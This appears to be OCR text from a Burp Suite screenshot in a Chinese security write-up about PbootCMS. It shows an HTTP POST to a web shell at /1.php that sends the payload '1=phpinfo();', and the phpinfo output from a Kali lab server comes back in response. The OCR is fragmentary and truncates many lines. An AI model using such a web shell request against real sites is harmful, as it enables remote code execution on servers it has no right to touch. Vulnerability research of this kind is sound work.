 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /1.php HTTP/1.1
Host: pbootcms
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=158
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
1=phpinfo();
PHP Version 7.3.8
php
System Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--w
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--v
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvser
enable-inline-optimization' '--with-curl=' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--wi
'--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '
disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.3.8/etc
Loaded Configuration File /usr/local/phpstudy/soft/php/php-7.3.8/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
'零组资料文库'
先知社区